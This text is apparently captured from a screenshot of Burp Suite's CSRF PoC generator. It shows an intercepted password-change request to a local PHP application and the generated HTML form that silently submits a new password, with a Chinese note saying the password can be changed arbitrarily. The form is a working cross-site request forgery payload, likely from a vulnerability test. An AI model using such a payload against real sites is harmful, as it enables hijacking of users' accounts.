 CSRF PoC generator
Request to: http://localhost
?
Options
Raw
Params
Headers
Hex
GET
/project/user/updatePass.php?passwd=123456&passwd2=123456&submit=%E6%9B%B4%E6%96%B0&token=eceb
1bb816e586111b296cc44aad26db HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/project/user/edit.php
?
<
+
>
Type a search term
0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/project/user/updatePass.php">
<input type="hidden" name="passwd" value="123" />
<input type="hidden" name="passwd2" value="123" />
<input type="hidden" name="submit" value="�&#155;&#180;�&#150;&#176;" />
<input type="hidden" name="token" value="eceb1bb816e586111b296cc44aad26db" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
可以任意改变密码
测试
?
<
+
>
Type a search term
0 matches
Regenerate
Test in browser
Copy HTML
Close